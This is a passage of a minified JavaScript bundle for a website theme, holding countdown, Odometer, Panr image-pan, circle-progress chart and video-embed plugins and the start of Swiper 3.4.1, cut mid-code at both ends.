a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var b=[],c=[],d={precision:100,elapse:!1,defer:!1};c.push(/^[0-9]*$/.source),c.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),c.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),c=new RegExp(c.join("|"));var f={Y:"years",z:"yearsToMonth",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(c,e,f){this.el=c,this.$el=a(c),this.interval=null,this.offset={},this.options=a.extend({},d),this.instanceNumber=b.length,b.push(this),this.$el.data("countdown-instance",this.instanceNumber),f&&("function"==typeof f?(this.$el.on("update.countdown",f),this.$el.on("stoped.countdown",f),this.$el.on("finish.countdown",f)):this.options=a.extend({},d,f)),this.setFinalDate(e),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),b[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=e(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var d,b=void 0!==a._data(this.el,"events"),c=new Date;if(d=this.finalDate.getTime()-c.getTime(),d=Math.ceil(d/1e3),d=!this.options.elapse&&d<0?0:Math.abs(d),this.totalSecsLeft!==d&&b){this.totalSecsLeft=d,this.elapsed=c>=this.finalDate;var e,f;f=Math.floor(this.totalSecsLeft/60/60/24/30.4368/12),e=Math.abs(12*f),this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:f,yearsToMonth:Math.floor(this.totalSecsLeft/60/60/24/30.4368-e),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish"))}},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=h(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var c=Array.prototype.slice.call(arguments,0);return this.each(function(){var d=a(this).data("countdown-instance");if(void 0!==d){var e=b[d],f=c[0];j.prototype.hasOwnProperty(f)?e[f].apply(e,c.slice(1)):null===String(f).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(e.setFinalDate.call(e,f),e.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,f))}else new j(this,c[0],c[1])})}});
/*Odometer*/
(function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G=[].slice;r='<span class="odometer-value"></span>',o='<span class="odometer-ribbon"><span class="odometer-ribbon-inner">'+r+"</span></span>",d='<span class="odometer-digit"><span class="odometer-digit-spacer">8</span><span class="odometer-digit-inner">'+o+"</span></span>",g='<span class="odometer-formatting-mark"></span>',c="(,ddd).dd",k=0,h=/^\(?([^)]*)\)?(?:(.)(D*)(d*))?$/,i=30,f=2e3,a=20,j=2,e=.5,l=1e3/i,b=1e3/a,p="transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",y=document.createElement("div").style,q=null!=y.transition||null!=y.webkitTransition||null!=y.mozTransition||null!=y.oTransition,w=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,m=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,t=function(a){var b;return b=document.createElement("div"),b.innerHTML=a,b.children[0]},v=function(a,b){return a.className=a.className.replace(new RegExp("(^| )"+b.split(" ").join("|")+"( |$)","gi")," ")},s=function(a,b){return v(a,b),a.className+=" "+b},z=function(a,b){var c;return null!=document.createEvent?(c=document.createEvent("HTMLEvents"),c.initEvent(b,!0,!0),a.dispatchEvent(c)):void 0},u=function(){var a,b;return null!=(a=null!=(b=window.performance)&&"function"==typeof b.now?b.now():void 0)?a:+new Date},x=function(a,b){return null==b&&(b=0),b?(a*=Math.pow(10,b),a+=.5,a=Math.floor(a),a/=Math.pow(10,b)):Math.round(a)},A=function(a){return 0>a?Math.ceil(a):Math.floor(a)},C=!1,(B=function(){var a,b,c,d,e;if(!C&&null!=window.jQuery){for(C=!0,d=["html","text"],e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(function(a){var b;return b=window.jQuery.fn[a],window.jQuery.fn[a]=function(a){var c;return null==a||null==(null!=(c=this[0])?c.odometer:void 0)?b.apply(this,arguments):this[0].odometer.update(a)}}(a));return e}})(),setTimeout(B,0),n=function(){function a(b){var c,d,e,g,h,i,k,m,n,o,p=this;if(this.options=b,this.el=this.options.el,null!=this.el.odometer)return this.el.odometer;this.el.odometer=this,m=a.options;for(d in m)g=m[d],null==this.options[d]&&(this.options[d]=g);null==(h=this.options).duration&&(h.duration=f),this.MAX_VALUES=this.options.duration/l/j|0,this.resetFormat(),this.value=this.cleanValue(null!=(n=this.options.value)?n:""),this.renderInside(),this.render();try{for(o=["innerHTML","innerText","textContent"],i=0,k=o.length;k>i;i++)e=o[i],null!=this.el[e]&&!function(a){return Object.defineProperty(p.el,a,{get:function(){var b;return"innerHTML"===a?p.inside.outerHTML:null!=(b=p.inside.innerText)?b:p.inside.textContent},set:function(a){return p.update(a)}})}(e)}catch(a){c=a,this.watchForMutations()}}return a.prototype.renderInside=function(){return this.inside=document.createElement("div"),this.inside.className="odometer-inside",this.el.innerHTML="",this.el.appendChild(this.inside)},a.prototype.watchForMutations=function(){var a,b=this;if(null!=m)try{return null==this.observer&&(this.observer=new m(function(a){var c;return c=b.el.innerText,b.renderInside(),b.render(b.value),b.update(c)})),this.watchMutations=!0,this.startWatchingMutations()}catch(b){a=b}},a.prototype.startWatchingMutations=function(){return this.watchMutations?this.observer.observe(this.el,{childList:!0}):void 0},a.prototype.stopWatchingMutations=function(){var a;return null!=(a=this.observer)?a.disconnect():void 0},a.prototype.cleanValue=function(a){var b;return"string"==typeof a&&(a=a.replace(null!=(b=this.format.radix)?b:".","<radix>"),a=a.replace(/[.,]/g,""),a=a.replace("<radix>","."),a=parseFloat(a,10)||0),x(a,this.format.precision)},a.prototype.bindTransitionEnd=function(){var a,b,c,d,e,f,g=this;if(!this.transitionEndBound){for(this.transitionEndBound=!0,b=!1,e=p.split(" "),f=[],c=0,d=e.length;d>c;c++)a=e[c],f.push(this.el.addEventListener(a,function(){return!!b||(b=!0,setTimeout(function(){return g.render(),b=!1,z(g.el,"odometerdone")},0),!0)},!1));return f}},a.prototype.resetFormat=function(){var a,b,d,e,f,g,i,j,k,l;if(a=null!=(k=this.options.format)?k:c,a||(a="d"),f=h.exec(a),!f)throw new Error("Odometer: Unparsable digit format");return l=f.slice(1,5),j=l[0],i=l[1],d=l[2],e=l[3],b=(null!=d?d.length:void 0)||0,g=b+(null!=e?e.length:void 0)||0,this.format={repeating:j,radix:i,precision:g,fractional:b}},a.prototype.render=function(a){var b,c,d,e,f,g,h;for(null==a&&(a=this.value),this.stopWatchingMutations(),this.resetFormat(),this.inside.innerHTML="",f=this.options.theme,b=this.el.className.split(" "),e=[],g=0,h=b.length;h>g;g++)c=b[g],c.length&&((d=/^odometer-theme-(.+)$/.exec(c))?f=d[1]:/^odometer(-|$)/.test(c)||e.push(c));return e.push("odometer"),q||e.push("odometer-no-transitions"),f?e.push("odometer-theme-"+f):e.push("odometer-auto-theme"),this.el.className=e.join(" "),this.ribbons={},this.formatDigits(a),this.startWatchingMutations()},a.prototype.formatDigits=function(a){var b,c,d,e,f,g,h,i,j,l,m,n,o;if(this.digits=[],this.options.formatFunction)for(h=this.options.formatFunction(a),m=h.split("").reverse(),i=0,l=m.length;l>i;i++)g=m[i],g.match(/[0-9]/)?(b=this.renderDigit(),b.querySelector(".odometer-value").innerHTML=g,this.digits.push(b),this.insertDigit(b)):this.addSpacer(g);else{for(f=Math.abs(a),c=Math.max(this.format.fractional,this.getFractionalDigitCount(f)),c&&(f=Math.round(f*Math.pow(10,c))),d=0;f>0;)this.addDigit((f%10).toString(),d>=c),f=Math.floor(f/10),d+=1,d===c&&this.addDigit(".",!0);for(e=null!=(n=this.options.minIntegerLen)?n:k,d=j=o=d-c;e>j;d=j+=1)this.addDigit(0,!0);0>a&&this.addDigit("-",!0)}},a.prototype.update=function(a){var b,c=this;return a=this.cleanValue(a),(b=a-this.value)?(v(this.el,"odometer-animating-up odometer-animating-down odometer-animating"),b>0?s(this.el,"odometer-animating-up"):s(this.el,"odometer-animating-down"),this.stopWatchingMutations(),this.animate(a),this.startWatchingMutations(),setTimeout(function(){return c.el.offsetHeight,s(c.el,"odometer-animating")},0),this.value=a):void 0},a.prototype.renderDigit=function(){return t(d)},a.prototype.insertDigit=function(a,b){return null!=b?this.inside.insertBefore(a,b):this.inside.children.length?this.inside.insertBefore(a,this.inside.children[0]):this.inside.appendChild(a)},a.prototype.addSpacer=function(a,b,c){var d;return d=t(g),d.innerHTML=a,c&&s(d,c),this.insertDigit(d,b)},a.prototype.addDigit=function(a,b){var c,d,e,f;if(null==b&&(b=!0),"-"===a)return this.addSpacer(a,null,"odometer-negation-mark");if("."===a)return this.addSpacer(null!=(f=this.format.radix)?f:".",null,"odometer-radix-mark");if(b)for(e=!1;;){if(!this.format.repeating.length){if(e)throw new Error("Bad odometer format without digits");this.resetFormat(),e=!0}if(c=this.format.repeating[this.format.repeating.length-1],this.format.repeating=this.format.repeating.substring(0,this.format.repeating.length-1),"d"===c)break;this.addSpacer(c)}return d=this.renderDigit(),d.querySelector(".odometer-value").innerHTML=a,this.digits.push(d),this.insertDigit(d)},a.prototype.animate=function(a){return q&&"count"!==this.options.animation?this.animateSlide(a):this.animateCount(a)},a.prototype.animateCount=function(a){var c,d,e,f,g,h=this;if(d=+a-this.value)return f=e=u(),c=this.value,(g=function(){var i,j,k;return u()-f>h.options.duration?(h.value=a,h.render(),void z(h.el,"odometerdone")):(i=u()-e,i>b&&(e=u(),k=i/h.options.duration,j=d*k,c+=j,h.render(Math.round(c))),null!=w?w(g):setTimeout(g,b))})()},a.prototype.getDigitCount=function(){var a,b,c,d,e,f;for(d=1<=arguments.length?G.call(arguments,0):[],a=e=0,f=d.length;f>e;a=++e)c=d[a],d[a]=Math.abs(c);return b=Math.max.apply(Math,d),Math.ceil(Math.log(b+1)/Math.log(10))},a.prototype.getFractionalDigitCount=function(){var a,b,c,d,e,f,g;for(e=1<=arguments.length?G.call(arguments,0):[],b=/^\-?\d*\.(\d*?)0*$/,a=f=0,g=e.length;g>f;a=++f)d=e[a],e[a]=d.toString(),c=b.exec(e[a]),null==c?e[a]=0:e[a]=c[1].length;return Math.max.apply(Math,e)},a.prototype.resetDigits=function(){return this.digits=[],this.ribbons=[],this.inside.innerHTML="",this.resetFormat()},a.prototype.animateSlide=function(a){var b,c,d,f,g,h,i,j,l,m,n,o,p,q,r,t,u,v,w,x,y,z,B,C,D,E,F,G,H;if(u=this.value,j=Math.max(this.format.fractional,this.getFractionalDigitCount(u,a)),j&&(a=Math.round(a*Math.pow(10,j)),u=Math.round(u*Math.pow(10,j))),d=a-u){for(this.bindTransitionEnd(),r=null!=(F=this.options.minIntegerLen)?F:k,f=Math.max(this.getDigitCount(u,a),r+j),g=[],b=0,n=x=0;f>=0?f>x:x>f;n=f>=0?++x:--x){if(v=A(u/Math.pow(10,f-n-1)),i=A(a/Math.pow(10,f-n-1)),h=i-v,Math.abs(h)>this.MAX_VALUES){for(m=[],o=h/(this.MAX_VALUES+this.MAX_VALUES*b*e),c=v;h>0&&i>c||0>h&&c>i;)m.push(Math.round(c)),c+=o;m[m.length-1]!==i&&m.push(i),b++}else m=function(){H=[];for(var a=v;i>=v?i>=a:a>=i;i>=v?a++:a--)H.push(a);return H}.apply(this);for(n=y=0,B=m.length;B>y;n=++y)l=m[n],m[n]=Math.abs(l%10);g.push(m)}for(this.resetDigits(),G=g.reverse(),n=z=0,C=G.length;C>z;n=++z)for(m=G[n],this.digits[n]||this.addDigit(" ",n>=j),null==(w=this.ribbons)[n]&&(w[n]=this.digits[n].querySelector(".odometer-ribbon-inner")),this.ribbons[n].innerHTML="",0>d&&(m=m.reverse()),p=E=0,D=m.length;D>E;p=++E)l=m[p],t=document.createElement("div"),t.className="odometer-value",t.innerHTML=l,this.ribbons[n].appendChild(t),p===m.length-1&&s(t,"odometer-last-value"),0===p&&s(t,"odometer-first-value");return 0>v&&this.addDigit("-"),q=this.inside.querySelector(".odometer-radix-mark"),null!=q&&q.parent.removeChild(q),j?this.addSpacer(this.format.radix,this.digits[j-1],"odometer-radix-mark"):void 0}},a}(),n.options=null!=(E=window.odometerOptions)?E:{},setTimeout(function(){var a,b,c,d,e;if(window.odometerOptions){d=window.odometerOptions,e=[];for(a in d)b=d[a],e.push(null!=(c=n.options)[a]?(c=n.options)[a]:c[a]=b);return e}},0),n.init=function(){var a,b,c,d,e,f;if(null!=document.querySelectorAll){for(b=document.querySelectorAll(n.options.selector||".odometer"),f=[],c=0,d=b.length;d>c;c++)a=b[c],f.push(a.odometer=new n({el:a,value:null!=(e=a.innerText)?e:a.textContent}));return f}},null!=(null!=(F=document.documentElement)?F.doScroll:void 0)&&null!=document.createEventObject?(D=document.onreadystatechange,document.onreadystatechange=function(){return"complete"===document.readyState&&n.options.auto!==!1&&n.init(),null!=D?D.apply(this,arguments):void 0}):document.addEventListener("DOMContentLoaded",function(){return n.options.auto!==!1?n.init():void 0},!1),"function"==typeof define&&define.amd?define(["jquery"],function(){return n}):"undefined"!=typeof exports&&null!==exports?module.exports=n:window.Odometer=n}).call(this),odometerOptions={auto:!1};
/*Panr*/
!function(a,b,c,d){function g(b,c){this.element=b,this.settings=a.extend({},f,c),this._defaults=f,this._name=e,this.init()}var e="panr",f={sensitivity:30,scale:!0,scaleOnHover:!1,scaleTo:1.1,scaleDuration:.25,panY:!0,panX:!0,panDuration:1.25,resetPanOnMouseLeave:!1,onEnter:function(){},onLeave:function(){}};g.prototype={init:function(){var h,i,j,k,l,m,b=this.settings,c=a(this.element),d=c.width(),f=(c.height(),c.width()-b.sensitivity),g=(d-f)/f;(b.scale||!b.scaleOnHover&&b.scale)&&TweenMax.set(c,{scale:b.scaleTo}),"string"===jQuery.type(b.moveTarget)&&(b.moveTarget=a(this.element).parent(b.moveTarget)),b.moveTarget||(b.moveTarget=a(this.element)),b.moveTarget.on("mousemove",function(d){h=d.pageX-c.offset().left,i=d.pageY-c.offset().top,b.panX&&(k={x:-g*h}),b.panY&&(l={y:-g*i}),j=a.extend({},k,l),TweenMax.to(c,b.panDuration,j)}),b.moveTarget.on("mouseenter",function(a){b.scaleOnHover&&TweenMax.to(c,b.scaleDuration,{scale:b.scaleTo}),b.onEnter(c)}),b.scale&&(b.scaleOnHover||b.scale)?b.resetPanOnMouseLeave&&(m={x:0,y:0}):m={scale:1,x:0,y:0},b.moveTarget.on("mouseleave",function(a){TweenMax.to(c,b.scaleDuration,m),b.onLeave(c)})}},a.fn[e]=function(b){return this.each(function(){a.data(this,"plugin_"+e)||a.data(this,"plugin_"+e,new g(this,b))})}}(jQuery,window,document);
/*Pie chart*/
!function(a){function b(a){this.init(a)}b.prototype={value:0,size:100,startAngle:-Math.PI,thickness:"auto",fill:{gradient:["#3aeabb","#fdd250"]},emptyFill:"rgba(0, 0, 0, .1)",animation:{duration:1200,easing:"circleProgressEasing"},animationStartValue:0,reverse:!1,lineCap:"butt",constructor:b,el:null,canvas:null,ctx:null,radius:0,arcFill:null,lastFrameValue:0,init:function(b){a.extend(this,b),this.radius=this.size/2,this.initWidget(),this.initFill(),this.draw()},initWidget:function(){var b=this.canvas=this.canvas||a("<canvas>").prependTo(this.el)[0];b.width=this.size,b.height=this.size,this.ctx=b.getContext("2d")},initFill:function(){function b(){var b=a("<canvas>")[0];b.width=c.size,b.height=c.size,b.getContext("2d").drawImage(n,0,0,f,f),c.arcFill=c.ctx.createPattern(b,"no-repeat"),c.drawFrame(c.lastFrameValue)}var c=this,d=this.fill,e=this.ctx,f=this.size;if(!d)throw Error("The fill is not specified!");if(d.color&&(this.arcFill=d.color),d.gradient){var g=d.gradient;if(1==g.length)this.arcFill=g[0];else if(g.length>1){for(var h=d.gradientAngle||0,i=d.gradientDirection||[f/2*(1-Math.cos(h)),f/2*(1+Math.sin(h)),f/2*(1+Math.cos(h)),f/2*(1-Math.sin(h))],j=e.createLinearGradient.apply(e,i),k=0;k<g.length;k++){var l=g[k],m=k/(g.length-1);a.isArray(l)&&(m=l[1],l=l[0]),j.addColorStop(m,l)}this.arcFill=j}}if(d.image){var n;d.image instanceof Image?n=d.image:(n=new Image,n.src=d.image),n.complete?b():n.onload=b}},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawFrame:function(a){this.lastFrameValue=a,this.ctx.clearRect(0,0,this.size,this.size),this.drawEmptyArc(a),this.drawArc(a)},drawArc:function(a){var b=this.ctx,c=this.radius,d=this.getThickness(),e=this.startAngle;b.save(),b.beginPath(),this.reverse?b.arc(c,c,c-d/2,e-2*Math.PI*a,e):b.arc(c,c,c-d/2,e,e+2*Math.PI*a),b.lineWidth=d,b.lineCap=this.lineCap,b.strokeStyle=this.arcFill,b.stroke(),b.restore()},drawEmptyArc:function(a){var b=this.ctx,c=this.radius,d=this.getThickness(),e=this.startAngle;1>a&&(b.save(),b.beginPath(),0>=a?b.arc(c,c,c-d/2,0,2*Math.PI):this.reverse?b.arc(c,c,c-d/2,e,e-2*Math.PI*a):b.arc(c,c,c-d/2,e+2*Math.PI*a,e),b.lineWidth=d,b.strokeStyle=this.emptyFill,b.stroke(),b.restore())},drawAnimated:function(b){var c=this,d=this.el,e=a(this.canvas);e.stop(!0,!1),d.trigger("circle-animation-start"),e.css({animationProgress:0}).animate({animationProgress:1},a.extend({},this.animation,{step:function(a){var e=c.animationStartValue*(1-a)+b*a;c.drawFrame(e),d.trigger("circle-animation-progress",[a,e])}})).promise().always(function(){d.trigger("circle-animation-end")})},getThickness:function(){return a.isNumeric(this.thickness)?this.thickness:this.size/14},getValue:function(){return this.value},setValue:function(a){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=a,this.draw()}},a.circleProgress={defaults:b.prototype},a.easing.circleProgressEasing=function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},a.fn.circleProgress=function(c,d){var e="circle-progress",f=this.data(e);if("widget"==c){if(!f)throw Error('Calling "widget" method on not initialized instance is forbidden');return f.canvas}if("value"==c){if(!f)throw Error('Calling "value" method on not initialized instance is forbidden');if("undefined"==typeof d)return f.getValue();var g=arguments[1];return this.each(function(){a(this).data(e).setValue(g)})}return this.each(function(){var d=a(this),f=d.data(e),g=a.isPlainObject(c)?c:{};if(f)f.init(g);else{var h=a.extend({},d.data());"string"==typeof h.fill&&(h.fill=JSON.parse(h.fill)),"string"==typeof h.animation&&(h.animation=JSON.parse(h.animation)),g=a.extend(h,g),g.el=d,f=new b(g),d.data(e,f)}})}}(jQuery);
/*Video module*/
var DFD_VideoModule=DFD_VideoModule||{};!function(a){var b=function(b){DFD_VideoModule.addScriptToHead();var c=b;play=function(){var a=$f(c[0]);a.api("play"),a.addEvent("ready",function(){a.api("play")})},stop=function(){a(c[0]).remove()},setIframe=function(a){c=a};var d={setIframe:setIframe,play:play,stop:stop};return d},c=function(a){var b=a;play=function(){b[0].src+="&autoplay=1"},stop=function(){},setIframe=function(a){b=a};var c={setIframe:setIframe,play:play,stop:stop};return c};DFD_VideoModule={addToHad:!1,block_id:"",id:"",$video_container:"",iframe:[],player:[],addScriptToHead:function(){if(this.addToHad)return!1;var a=document.createElement("script");a.src="https://f.vimeocdn.com/js/froogaloop2.min.js",a.id="dfd-vimeo-api-script";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b),this.addToHad=!0},getTypePlayer:function(a,d){if(!a||""==a||"#"==a)return void console.log("No valid video url were added in Video module settings. Please specify the valid video url");var e=a.search("player.vimeo.com");e>=0?this.player["#"+this.id]=new b(d):this.player["#"+this.id]=new c(d)},init:function(b,c){this.id=b,this.block_id=c,this.iframe["#"+b]=a("#"+b).find("iframe");var d=a(this.iframe["#"+b]).attr("src");a("#"+this.block_id+" a.dfd-video-link").length||this.getTypePlayer(d,this.iframe["#"+b]),this.addEvents()},addEvents:function(){var b=this;a("#"+this.block_id+" a.dfd-video-image-thumb").on("click",function(c){c.preventDefault(),id=a(this).attr("href"),a(this).parent().addClass("active"),b.player[id].play()})}}}(jQuery);
/*Swiper 3.4.1*/
!function(){"use strict";function g(a){a.fn.swiper=function(c){var d;return a(this).each(function(){var a=new b(this,c);d||(d=a)}),d}}var a,b=function(d,e){function o(a){return Math.floor(a)}function p(){var a=m.params.autoplay,b=m.slides.eq(m.activeIndex);b.attr("data-swiper-autoplay")&&(a=b.attr("data-swiper-autoplay")||m.params.autoplay),m.autoplayTimeoutId=setTimeout(function(){m.params.loop?(m.fixLoop(),m._slideNext(),m.emit("onAutoplay",m)):m.isEnd?e.autoplayStopOnLast?m.stopAutoplay():(m._slideTo(0),m.emit("onAutoplay",m)):(m._slideNext(),m.emit("onAutoplay",m))},a)}function q(b,c){var d=a(b.target);if(!d.is(c))if("string"==typeof c)d=d.parents(c);else if(c.nodeType){var e;return d.parents().each(function(a,b){b===c&&(e=c)}),e?c:void 0}if(0!==d.length)return d[0]}function G(a,b){b=b||{};var c=window.MutationObserver||window.WebkitMutationObserver,d=new c(function(a){a.forEach(function(a){m.onResize(!0),m.emit("onObserverUpdate",m,a)})});d.observe(a,{attributes:"undefined"==typeof b.attributes||b.attributes,childList:"undefined"==typeof b.childList||b.childList,characterData:"undefined"==typeof b.characterData||b.characterData}),m.observers.push(d)}function H(a){a.originalEvent&&(a=a.originalEvent);var b=a.keyCode||a.charCode;if(!m.params.allowSwipeToNext&&(m.isHorizontal()&&39===b||!m.isHorizontal()&&40===b))return!1;if(!m.params.allowSwipeToPrev&&(m.isHorizontal()&&37===b||!m.isHorizontal()&&38===b))return!1;if(!(a.shiftKey||a.altKey||a.ctrlKey||a.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===b||39===b||38===b||40===b){var c=!1;if(m.container.parents("."+m.params.slideClass).length>0&&0===m.container.parents("."+m.params.slideActiveClass).length)return;var d={left:window.pageXOffset,top:window.pageYOffset},e=window.innerWidth,f=window.innerHeight,g=m.container.offset();m.rtl&&(g.left=g.left-m.container[0].scrollLeft);for(var h=[[g.left,g.top],[g.left+m.width,g.top],[g.left,g.top+m.height],[g.left+m.width,g.top+m.height]],i=0;i<h.length;i++){var j=h[i];j[0]>=d.left&&j[0]<=d.left+e&&j[1]>=d.top&&j[1]<=d.top+f&&(c=!0)}if(!c)return}m.isHorizontal()?(37!==b&&39!==b||(a.preventDefault?a.preventDefault():a.returnValue=!1),(39===b&&!m.rtl||37===b&&m.rtl)&&m.slideNext(),(37===b&&!m.rtl||39===b&&m.rtl)&&m.slidePrev()):(38!==b&&40!==b||(a.preventDefault?a.preventDefault():a.returnValue=!1),40===b&&m.slideNext(),38===b&&m.slidePrev())}}function I(){var a="onwheel",b=a in document;if(!b){var c=document.createElement("div");c.setAttribute(a,"return;"),b="function"==typeof c[a]}return!b&&document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0&&(b=document.implementation.hasFeature("Events.wheel","3.0")),b}function J(a){a.originalEvent&&(a=a.originalEvent);var b=0,c=m.rtl?-1:1,d=K(a);if(m.params.mousewheelForceToAxis)if(m.isHorizontal()){if(!(Math.abs(d.pixelX)>Math.abs(d.pixelY)))return;b=d.pixelX*c}else{if(!(Math.abs(d.pixelY)>Math.abs(d.pixelX)))return;b=d.pixelY}else b=Math.abs(d.pixelX)>Math.abs(d.pixelY)?-d.pixelX*c:-d.pixelY;if(0!==b){if(m.params.mousewheelInvert&&(b=-b),m.params.freeMode){var e=m.getWrapperTranslate()+b*m.params.mousewheelSensitivity,f=m.isBeginning,g=m.isEnd;if(e>=m.minTranslate()&&(e=m.minTranslate()),e<=m.maxTranslate()&&(e=m.maxTranslate()),m.setWrapperTransition(0),m.setWrapperTranslate(e),m.updateProgress(),m.updateActiveIndex(),(!f&&m.isBeginning||!g&&m.isEnd)&&m.updateClasses(),m.params.freeModeSticky?(clearTimeout(m.mousewheel.timeout),m.mousewheel.timeout=setTimeout(function(){m.slideReset()},300)):m.params.lazyLoading&&m.lazy&&m.lazy.load(),m.emit("onScroll",m,a),m.params.autoplay&&m.params.autoplayDisableOnInteraction&&m.stopAutoplay(),0===e||e===m.maxTranslate())return}else{if((new window.Date).getTime()-m.mousewheel.lastScrollTime>60)if(b<0)if(m.isEnd&&!m.params.loop||m.animating){if(m.params.mousewheelReleaseOnEdges)return!0}else m.slideNext(),m.emit("onScroll",m,a);else if(m.isBeginning&&!m.params.loop||m.animating){if(m.params.mousewheelReleaseOnEdges)return!0}else m.slidePrev(),m.emit("onScroll",m,a);m.mousewheel.lastScrollTime=(new window.Date).getTime()}return a.preventDefault?a.preventDefault():a.returnValue=!1,!1}}function K(a){var b=10,c=40,d=800,e=0,f=0,g=0,h=0;return"detail"in a&&(f=a.detail),"wheelDelta"in a&&(f=-a.wheelDelta/120),"wheelDeltaY"in a&&(f=-a.wheelDeltaY/120),"wheelDeltaX"in a&&(e=-a.wheelDeltaX/120),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(e=f,f=0),g=e*b,h=f*b,"deltaY"in a&&(h=a.deltaY),"deltaX"in a&&(g=a.deltaX),(g||h)&&a.deltaMode&&(1===a.deltaMode?(g*=c,h*=c):(g*=d,h*=d)),g&&!e&&(e=g<1?-1:1),h&&!f&&(f=h<1?-1:1),{spinX:e,spinY:f,pixelX:g,pixelY:h}}function L(b,c){b=a(b);var d,e,f,g=m.rtl?-1:1;d=b.attr("data-swiper-parallax")||"0",e=b.attr("data-swiper-parallax-x"),f=b.attr("data-swiper-parallax-y"),e||f?(e=e||"0",f=f||"0"):m.isHorizontal()?(e=d,f="0"):(f=d,e="0"),e=e.indexOf("%")>=0?parseInt(e,10)*c*g+"%":e*c*g+"px",f=f.indexOf("%")>=0?parseInt(f,10)*c+"%":f*c+"px",b.transform("translate3d("+e+", "+f+",0px)")}function O(a){return 0!==a.indexOf("on")&&(a=a[0]!==a[0].toUpperCase()?"on"+a[0].toUpperCase()+a.substring(1):"on"+a),a}if(!(this instanceof b))return new b(d,e);var f={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0